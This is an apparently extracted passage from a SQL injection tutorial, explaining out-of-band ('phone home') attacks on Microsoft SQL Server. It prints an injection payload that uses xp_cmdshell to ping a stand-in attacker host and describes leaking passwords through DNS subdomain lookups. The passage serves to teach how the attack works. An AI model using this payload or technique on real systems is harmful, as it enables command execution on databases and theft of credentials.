 The "Phone Home" This is rare and used when the attacker cannot get any response from the
application (no errors, no time delays stable enough to measure). Instead, they force the
database server to send a signal to a server the attacker controls.
The Scenario: An internal corporate application using Microsoft SQL Server.
The Attack: The attacker injects a command that triggers a DNS lookup or an HTTP request.
• Attack Input (MSSQL):
SQL
'; EXEC master..xp_cmdshell 'ping attacker-site.com'--
The Executed Query: The database pauses its normal work, opens the operating system's
command line, and runs the ping command.
The Result:
1. The web page might not change at all.
2. But on the Attacker's Server: They see a "ping" request coming from the IP address of the
Database Server.
3. Conclusion: The attacker now knows they have code execution rights on the database.
They can try to exfiltrate data by putting passwords into the subdomain (e.g., ping
password123.attacker.com ).